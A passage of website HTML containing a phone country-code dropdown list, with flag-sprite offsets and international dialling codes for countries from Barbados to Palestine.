class="untdovr_flag_container_flag" style="background-position:-768px 0"></span></span>Barbados (+1)</li><li class="dig-cc-visible " value="375" data-country="belarus" data-position="-816px 0" data-country-code="BY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-816px 0"></span></span>Belarus (+375)</li><li class="dig-cc-visible " value="32" data-country="belgium" data-position="-864px 0" data-country-code="BE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-864px 0"></span></span>Belgium (+32)</li><li class="dig-cc-visible " value="501" data-country="belize" data-position="-912px 0" data-country-code="BZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-912px 0"></span></span>Belize (+501)</li><li class="dig-cc-visible " value="229" data-country="benin" data-position="-960px 0" data-country-code="BJ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-960px 0"></span></span>Benin (+229)</li><li class="dig-cc-visible " value="1" data-country="bermuda" data-position="-1008px 0" data-country-code="BM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1008px 0"></span></span>Bermuda (+1)</li><li class="dig-cc-visible " value="975" data-country="bhutan" data-position="-1056px 0" data-country-code="BT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1056px 0"></span></span>Bhutan (+975)</li><li class="dig-cc-visible " value="591" data-country="bolivia" data-position="-1104px 0" data-country-code="BO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1104px 0"></span></span>Bolivia (+591)</li><li class="dig-cc-visible " value="599" data-country="bonaire, sint eustatius and saba" data-position="-1152px 0" data-country-code="BQ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1152px 0"></span></span>Bonaire, Sint Eustatius and Saba (+599)</li><li class="dig-cc-visible " value="387" data-country="bosnia and herzegovina" data-position="-1200px 0" data-country-code="BA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1200px 0"></span></span>Bosnia and Herzegovina (+387)</li><li class="dig-cc-visible " value="267" data-country="botswana" data-position="-1248px 0" data-country-code="BW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1248px 0"></span></span>Botswana (+267)</li><li class="dig-cc-visible " value="55" data-country="brazil" data-position="-1296px 0" data-country-code="BR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1296px 0"></span></span>Brazil (+55)</li><li class="dig-cc-visible " value="246" data-country="british indian ocean territory" data-position="-1344px 0" data-country-code="IO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1344px 0"></span></span>British Indian Ocean Territory (+246)</li><li class="dig-cc-visible " value="1" data-country="british virgin islands" data-position="-1392px 0" data-country-code="VG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1392px 0"></span></span>British Virgin Islands (+1)</li><li class="dig-cc-visible " value="673" data-country="brunei" data-position="-1440px 0" data-country-code="BN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1440px 0"></span></span>Brunei (+673)</li><li class="dig-cc-visible " value="359" data-country="bulgaria" data-position="-1488px 0" data-country-code="BG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1488px 0"></span></span>Bulgaria (+359)</li><li class="dig-cc-visible " value="226" data-country="burkina faso" data-position="-1536px 0" data-country-code="BF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1536px 0"></span></span>Burkina Faso (+226)</li><li class="dig-cc-visible " value="257" data-country="burundi" data-position="-1584px 0" data-country-code="BI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1584px 0"></span></span>Burundi (+257)</li><li class="dig-cc-visible " value="855" data-country="cambodia" data-position="-1632px 0" data-country-code="KH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1632px 0"></span></span>Cambodia (+855)</li><li class="dig-cc-visible " value="237" data-country="cameroon" data-position="-1680px 0" data-country-code="CM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1680px 0"></span></span>Cameroon (+237)</li><li class="dig-cc-visible " value="1" data-country="canada" data-position="-1728px 0" data-country-code="CA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1728px 0"></span></span>Canada (+1)</li><li class="dig-cc-visible " value="238" data-country="cape verde" data-position="-1776px 0" data-country-code="CV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1776px 0"></span></span>Cape Verde (+238)</li><li class="dig-cc-visible " value="1" data-country="cayman islands" data-position="-1824px 0" data-country-code="KY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1824px 0"></span></span>Cayman Islands (+1)</li><li class="dig-cc-visible " value="236" data-country="central african republic" data-position="-1872px 0" data-country-code="CF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1872px 0"></span></span>Central African Republic (+236)</li><li class="dig-cc-visible " value="235" data-country="chad" data-position="-1920px 0" data-country-code="TD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1920px 0"></span></span>Chad (+235)</li><li class="dig-cc-visible " value="56" data-country="chile" data-position="-1968px 0" data-country-code="CL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1968px 0"></span></span>Chile (+56)</li><li class="dig-cc-visible " value="86" data-country="china" data-position="-2016px 0" data-country-code="CN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2016px 0"></span></span>China (+86)</li><li class="dig-cc-visible " value="57" data-country="colombia" data-position="-2064px 0" data-country-code="CO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2064px 0"></span></span>Colombia (+57)</li><li class="dig-cc-visible " value="269" data-country="comoros" data-position="-2112px 0" data-country-code="KM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2112px 0"></span></span>Comoros (+269)</li><li class="dig-cc-visible " value="682" data-country="cook islands" data-position="-2160px 0" data-country-code="CK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2160px 0"></span></span>Cook Islands (+682)</li><li class="dig-cc-visible " value="225" data-country="ivory coast" data-position="-2208px 0" data-country-code="CI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2208px 0"></span></span>Côte d'Ivoire (+225)</li><li class="dig-cc-visible " value="506" data-country="costa rica" data-position="-2256px 0" data-country-code="CR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2256px 0"></span></span>Costa Rica (+506)</li><li class="dig-cc-visible " value="385" data-country="croatia" data-position="-2304px 0" data-country-code="HR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2304px 0"></span></span>Croatia (+385)</li><li class="dig-cc-visible " value="53" data-country="cuba" data-position="-2352px 0" data-country-code="CU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2352px 0"></span></span>Cuba (+53)</li><li class="dig-cc-visible " value="599" data-country="curaçao" data-position="-2400px 0" data-country-code="CW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2400px 0"></span></span>Curaçao (+599)</li><li class="dig-cc-visible " value="357" data-country="cyprus" data-position="-2448px 0" data-country-code="CY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2448px 0"></span></span>Cyprus (+357)</li><li class="dig-cc-visible " value="420" data-country="czech republic" data-position="-2496px 0" data-country-code="CZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2496px 0"></span></span>Czech Republic (+420)</li><li class="dig-cc-visible " value="243" data-country="democratic republic of the congo" data-position="-2544px 0" data-country-code="CD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2544px 0"></span></span>Democratic Republic of the Congo (+243)</li><li class="dig-cc-visible " value="45" data-country="denmark" data-position="-2592px 0" data-country-code="DK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2592px 0"></span></span>Denmark (+45)</li><li class="dig-cc-visible " value="253" data-country="djibouti" data-position="-2640px 0" data-country-code="DJ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2640px 0"></span></span>Djibouti (+253)</li><li class="dig-cc-visible " value="1" data-country="dominica" data-position="-2688px 0" data-country-code="DM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2688px 0"></span></span>Dominica (+1)</li><li class="dig-cc-visible " value="1" data-country="dominican republic" data-position="-2736px 0" data-country-code="DO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2736px 0"></span></span>Dominican Republic (+1)</li><li class="dig-cc-visible " value="593" data-country="ecuador" data-position="-2784px 0" data-country-code="EC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2784px 0"></span></span>Ecuador (+593)</li><li class="dig-cc-visible " value="20" data-country="egypt" data-position="-2832px 0" data-country-code="EG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2832px 0"></span></span>Egypt (+20)</li><li class="dig-cc-visible " value="503" data-country="el salvador" data-position="-2880px 0" data-country-code="SV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2880px 0"></span></span>El Salvador (+503)</li><li class="dig-cc-visible " value="240" data-country="equatorial guinea" data-position="-2928px 0" data-country-code="GQ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2928px 0"></span></span>Equatorial Guinea (+240)</li><li class="dig-cc-visible " value="291" data-country="eritrea" data-position="-2976px 0" data-country-code="ER"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2976px 0"></span></span>Eritrea (+291)</li><li class="dig-cc-visible " value="372" data-country="estonia" data-position="-3024px 0" data-country-code="EE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3024px 0"></span></span>Estonia (+372)</li><li class="dig-cc-visible " value="251" data-country="ethiopia" data-position="-3072px 0" data-country-code="ET"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3072px 0"></span></span>Ethiopia (+251)</li><li class="dig-cc-visible " value="500" data-country="falkland islands" data-position="-3120px 0" data-country-code="FK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3120px 0"></span></span>Falkland Islands (+500)</li><li class="dig-cc-visible " value="298" data-country="faroe islands" data-position="-3168px 0" data-country-code="FO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3168px 0"></span></span>Faroe Islands (+298)</li><li class="dig-cc-visible " value="691" data-country="federated states of micronesia" data-position="-3216px 0" data-country-code="FM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3216px 0"></span></span>Federated States of Micronesia (+691)</li><li class="dig-cc-visible " value="679" data-country="fiji" data-position="-3264px 0" data-country-code="FJ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3264px 0"></span></span>Fiji (+679)</li><li class="dig-cc-visible " value="358" data-country="finland" data-position="-3312px 0" data-country-code="FI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3312px 0"></span></span>Finland (+358)</li><li class="dig-cc-visible " value="33" data-country="france" data-position="-3360px 0" data-country-code="FR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3360px 0"></span></span>France (+33)</li><li class="dig-cc-visible " value="594" data-country="french guiana" data-position="-3408px 0" data-country-code="GF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3408px 0"></span></span>French Guiana (+594)</li><li class="dig-cc-visible " value="689" data-country="french polynesia" data-position="-3456px 0" data-country-code="PF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3456px 0"></span></span>French Polynesia (+689)</li><li class="dig-cc-visible " value="241" data-country="gabon" data-position="-3504px 0" data-country-code="GA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3504px 0"></span></span>Gabon (+241)</li><li class="dig-cc-visible " value="995" data-country="georgia" data-position="-3552px 0" data-country-code="GE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3552px 0"></span></span>Georgia (+995)</li><li class="dig-cc-visible " value="49" data-country="germany" data-position="-3600px 0" data-country-code="DE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3600px 0"></span></span>Germany (+49)</li><li class="dig-cc-visible " value="233" data-country="ghana" data-position="-3648px 0" data-country-code="GH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3648px 0"></span></span>Ghana (+233)</li><li class="dig-cc-visible " value="350" data-country="gibraltar" data-position="-3696px 0" data-country-code="GI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3696px 0"></span></span>Gibraltar (+350)</li><li class="dig-cc-visible " value="30" data-country="greece" data-position="-3744px 0" data-country-code="GR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3744px 0"></span></span>Greece (+30)</li><li class="dig-cc-visible " value="299" data-country="greenland" data-position="-3792px 0" data-country-code="GL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3792px 0"></span></span>Greenland (+299)</li><li class="dig-cc-visible " value="1" data-country="grenada" data-position="-3840px 0" data-country-code="GD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3840px 0"></span></span>Grenada (+1)</li><li class="dig-cc-visible " value="590" data-country="guadeloupe" data-position="-3888px 0" data-country-code="GP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3888px 0"></span></span>Guadeloupe (+590)</li><li class="dig-cc-visible " value="1" data-country="guam" data-position="-3936px 0" data-country-code="GU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3936px 0"></span></span>Guam (+1)</li><li class="dig-cc-visible " value="502" data-country="guatemala" data-position="-3984px 0" data-country-code="GT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3984px 0"></span></span>Guatemala (+502)</li><li class="dig-cc-visible " value="44" data-country="guernsey" data-position="-4032px 0" data-country-code="GG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4032px 0"></span></span>Guernsey (+44)</li><li class="dig-cc-visible " value="224" data-country="guinea" data-position="-4080px 0" data-country-code="GN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4080px 0"></span></span>Guinea (+224)</li><li class="dig-cc-visible " value="245" data-country="guinea-bissau" data-position="-4128px 0" data-country-code="GW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4128px 0"></span></span>Guinea-Bissau (+245)</li><li class="dig-cc-visible " value="592" data-country="guyana" data-position="-4176px 0" data-country-code="GY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4176px 0"></span></span>Guyana (+592)</li><li class="dig-cc-visible " value="509" data-country="haiti" data-position="-4224px 0" data-country-code="HT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4224px 0"></span></span>Haiti (+509)</li><li class="dig-cc-visible " value="504" data-country="honduras" data-position="-4272px 0" data-country-code="HN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4272px 0"></span></span>Honduras (+504)</li><li class="dig-cc-visible " value="852" data-country="hong kong" data-position="-4320px 0" data-country-code="HK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4320px 0"></span></span>Hong Kong (+852)</li><li class="dig-cc-visible " value="36" data-country="hungary" data-position="-4368px 0" data-country-code="HU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4368px 0"></span></span>Hungary (+36)</li><li class="dig-cc-visible " value="354" data-country="iceland" data-position="-4416px 0" data-country-code="IS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4416px 0"></span></span>Iceland (+354)</li><li class="dig-cc-visible " value="91" data-country="india" data-position="-4464px 0" data-country-code="IN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4464px 0"></span></span>India (+91)</li><li class="dig-cc-visible " value="62" data-country="indonesia" data-position="-4512px 0" data-country-code="ID"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4512px 0"></span></span>Indonesia (+62)</li><li class="dig-cc-visible selected" value="98" data-country="iran" data-position="-4560px 0" data-country-code="IR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4560px 0"></span></span>Iran (+98)</li><li class="dig-cc-visible " value="964" data-country="iraq" data-position="-4608px 0" data-country-code="IQ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4608px 0"></span></span>Iraq (+964)</li><li class="dig-cc-visible " value="353" data-country="ireland" data-position="-4656px 0" data-country-code="IE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4656px 0"></span></span>Ireland (+353)</li><li class="dig-cc-visible " value="44" data-country="isle of man" data-position="-4704px 0" data-country-code="IM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4704px 0"></span></span>Isle Of Man (+44)</li><li class="dig-cc-visible " value="972" data-country="israel" data-position="-4752px 0" data-country-code="IL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4752px 0"></span></span>Israel (+972)</li><li class="dig-cc-visible " value="39" data-country="italy" data-position="-4800px 0" data-country-code="IT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4800px 0"></span></span>Italy (+39)</li><li class="dig-cc-visible " value="1" data-country="jamaica" data-position="-4848px 0" data-country-code="JM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4848px 0"></span></span>Jamaica (+1)</li><li class="dig-cc-visible " value="81" data-country="japan" data-position="-4896px 0" data-country-code="JP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4896px 0"></span></span>Japan (+81)</li><li class="dig-cc-visible " value="44" data-country="jersey" data-position="-4944px 0" data-country-code="JE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4944px 0"></span></span>Jersey (+44)</li><li class="dig-cc-visible " value="962" data-country="jordan" data-position="-4992px 0" data-country-code="JO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4992px 0"></span></span>Jordan (+962)</li><li class="dig-cc-visible " value="7" data-country="kazakhstan" data-position="-5040px 0" data-country-code="KZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5040px 0"></span></span>Kazakhstan (+7)</li><li class="dig-cc-visible " value="254" data-country="kenya" data-position="-5088px 0" data-country-code="KE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5088px 0"></span></span>Kenya (+254)</li><li class="dig-cc-visible " value="686" data-country="kiribati" data-position="-5136px 0" data-country-code="KI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5136px 0"></span></span>Kiribati (+686)</li><li class="dig-cc-visible " value="965" data-country="kuwait" data-position="-5184px 0" data-country-code="KW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5184px 0"></span></span>Kuwait (+965)</li><li class="dig-cc-visible " value="996" data-country="kyrgyzstan" data-position="-5232px 0" data-country-code="KG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5232px 0"></span></span>Kyrgyzstan (+996)</li><li class="dig-cc-visible " value="856" data-country="laos" data-position="-5280px 0" data-country-code="LA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5280px 0"></span></span>Laos (+856)</li><li class="dig-cc-visible " value="371" data-country="latvia" data-position="-5328px 0" data-country-code="LV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5328px 0"></span></span>Latvia (+371)</li><li class="dig-cc-visible " value="961" data-country="lebanon" data-position="-5376px 0" data-country-code="LB"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5376px 0"></span></span>Lebanon (+961)</li><li class="dig-cc-visible " value="266" data-country="lesotho" data-position="-5424px 0" data-country-code="LS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5424px 0"></span></span>Lesotho (+266)</li><li class="dig-cc-visible " value="231" data-country="liberia" data-position="-5472px 0" data-country-code="LR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5472px 0"></span></span>Liberia (+231)</li><li class="dig-cc-visible " value="218" data-country="libya" data-position="-5520px 0" data-country-code="LY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5520px 0"></span></span>Libya (+218)</li><li class="dig-cc-visible " value="423" data-country="liechtenstein" data-position="-5568px 0" data-country-code="LI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5568px 0"></span></span>Liechtenstein (+423)</li><li class="dig-cc-visible " value="370" data-country="lithuania" data-position="-5616px 0" data-country-code="LT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5616px 0"></span></span>Lithuania (+370)</li><li class="dig-cc-visible " value="352" data-country="luxembourg" data-position="-5664px 0" data-country-code="LU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5664px 0"></span></span>Luxembourg (+352)</li><li class="dig-cc-visible " value="853" data-country="macau" data-position="-5712px 0" data-country-code="MO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5712px 0"></span></span>Macau (+853)</li><li class="dig-cc-visible " value="389" data-country="macedonia" data-position="-5760px 0" data-country-code="MK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5760px 0"></span></span>Macedonia (+389)</li><li class="dig-cc-visible " value="261" data-country="madagascar" data-position="-5808px 0" data-country-code="MG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5808px 0"></span></span>Madagascar (+261)</li><li class="dig-cc-visible " value="265" data-country="malawi" data-position="-5856px 0" data-country-code="MW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5856px 0"></span></span>Malawi (+265)</li><li class="dig-cc-visible " value="60" data-country="malaysia" data-position="-5904px 0" data-country-code="MY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5904px 0"></span></span>Malaysia (+60)</li><li class="dig-cc-visible " value="960" data-country="maldives" data-position="-5952px 0" data-country-code="MV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5952px 0"></span></span>Maldives (+960)</li><li class="dig-cc-visible " value="223" data-country="mali" data-position="-6000px 0" data-country-code="ML"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6000px 0"></span></span>Mali (+223)</li><li class="dig-cc-visible " value="356" data-country="malta" data-position="-6048px 0" data-country-code="MT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6048px 0"></span></span>Malta (+356)</li><li class="dig-cc-visible " value="692" data-country="marshall islands" data-position="-6096px 0" data-country-code="MH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6096px 0"></span></span>Marshall Islands (+692)</li><li class="dig-cc-visible " value="596" data-country="martinique" data-position="-6144px 0" data-country-code="MQ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6144px 0"></span></span>Martinique (+596)</li><li class="dig-cc-visible " value="222" data-country="mauritania" data-position="-6192px 0" data-country-code="MR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6192px 0"></span></span>Mauritania (+222)</li><li class="dig-cc-visible " value="230" data-country="mauritius" data-position="-6240px 0" data-country-code="MU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6240px 0"></span></span>Mauritius (+230)</li><li class="dig-cc-visible " value="262" data-country="mayotte" data-position="-6288px 0" data-country-code="YT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6288px 0"></span></span>Mayotte (+262)</li><li class="dig-cc-visible " value="52" data-country="mexico" data-position="-6336px 0" data-country-code="MX"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6336px 0"></span></span>Mexico (+52)</li><li class="dig-cc-visible " value="373" data-country="moldova" data-position="-6384px 0" data-country-code="MD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6384px 0"></span></span>Moldova (+373)</li><li class="dig-cc-visible " value="377" data-country="monaco" data-position="-6432px 0" data-country-code="MC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6432px 0"></span></span>Monaco (+377)</li><li class="dig-cc-visible " value="976" data-country="mongolia" data-position="-6480px 0" data-country-code="MN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6480px 0"></span></span>Mongolia (+976)</li><li class="dig-cc-visible " value="382" data-country="montenegro" data-position="-6528px 0" data-country-code="ME"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6528px 0"></span></span>Montenegro (+382)</li><li class="dig-cc-visible " value="1" data-country="montserrat" data-position="-6576px 0" data-country-code="MS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6576px 0"></span></span>Montserrat (+1)</li><li class="dig-cc-visible " value="212" data-country="morocco" data-position="-6624px 0" data-country-code="MA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6624px 0"></span></span>Morocco (+212)</li><li class="dig-cc-visible " value="258" data-country="mozambique" data-position="-6672px 0" data-country-code="MZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6672px 0"></span></span>Mozambique (+258)</li><li class="dig-cc-visible " value="95" data-country="myanmar" data-position="-6720px 0" data-country-code="MM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6720px 0"></span></span>Myanmar (+95)</li><li class="dig-cc-visible " value="264" data-country="namibia" data-position="-6768px 0" data-country-code="NA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6768px 0"></span></span>Namibia (+264)</li><li class="dig-cc-visible " value="674" data-country="nauru" data-position="-6816px 0" data-country-code="NR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6816px 0"></span></span>Nauru (+674)</li><li class="dig-cc-visible " value="977" data-country="nepal" data-position="-6864px 0" data-country-code="NP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6864px 0"></span></span>Nepal (+977)</li><li class="dig-cc-visible " value="31" data-country="netherlands" data-position="-6912px 0" data-country-code="NL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6912px 0"></span></span>Netherlands (+31)</li><li class="dig-cc-visible " value="687" data-country="new caledonia" data-position="-6960px 0" data-country-code="NC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6960px 0"></span></span>New Caledonia (+687)</li><li class="dig-cc-visible " value="64" data-country="new zealand" data-position="-7008px 0" data-country-code="NZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7008px 0"></span></span>New Zealand (+64)</li><li class="dig-cc-visible " value="505" data-country="nicaragua" data-position="-7056px 0" data-country-code="NI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7056px 0"></span></span>Nicaragua (+505)</li><li class="dig-cc-visible " value="227" data-country="niger" data-position="-7104px 0" data-country-code="NE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7104px 0"></span></span>Niger (+227)</li><li class="dig-cc-visible " value="234" data-country="nigeria" data-position="-7152px 0" data-country-code="NG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7152px 0"></span></span>Nigeria (+234)</li><li class="dig-cc-visible " value="683" data-country="niue" data-position="-7200px 0" data-country-code="NU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7200px 0"></span></span>Niue (+683)</li><li class="dig-cc-visible " value="672" data-country="norfolk island" data-position="-7248px 0" data-country-code="NF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7248px 0"></span></span>Norfolk Island (+672)</li><li class="dig-cc-visible " value="850" data-country="north korea" data-position="-7296px 0" data-country-code="KP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7296px 0"></span></span>North Korea (+850)</li><li class="dig-cc-visible " value="1" data-country="northern mariana islands" data-position="-7344px 0" data-country-code="MP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7344px 0"></span></span>Northern Mariana Islands (+1)</li><li class="dig-cc-visible " value="47" data-country="norway" data-position="-7392px 0" data-country-code="NO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7392px 0"></span></span>Norway (+47)</li><li class="dig-cc-visible " value="968" data-country="oman" data-position="-7440px 0" data-country-code="OM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7440px 0"></span></span>Oman (+968)</li><li class="dig-cc-visible " value="92" data-country="pakistan" data-position="-7488px 0" data-country-code="PK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7488px 0"></span></span>Pakistan (+92)</li><li class="dig-cc-visible " value="680" data-country="palau" data-position="-7536px 0" data-country-code="PW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7536px 0"></span></span>Palau (+680)</li><li class="dig-cc-visible " value="970" data-country="palestine" data-position="-7584px 0" 